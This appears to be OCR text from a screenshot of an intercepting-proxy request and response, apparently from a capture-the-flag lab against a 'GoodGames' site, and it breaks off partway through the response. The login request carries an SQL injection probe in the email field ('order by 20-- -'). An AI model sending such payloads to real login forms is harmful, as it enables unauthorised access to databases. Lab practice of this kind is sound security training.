 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/signup
12 Upgrade-Insecure-Requests: 1
13
14 email=test@test.com' order by 20-- -&password=1234
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 22:47:57 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 33490
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | Community and Store
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
20 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">
22
23 <link rel="icon" type="image/png" href="
/static/images/favicon.png">
24
25 <meta name="viewport" content="width=device-width,
initial-scale=1">
26
27 <!-- START: Styles -->
28
29 <!-- Google Fonts -->
30 <link href="
welcom
0 matches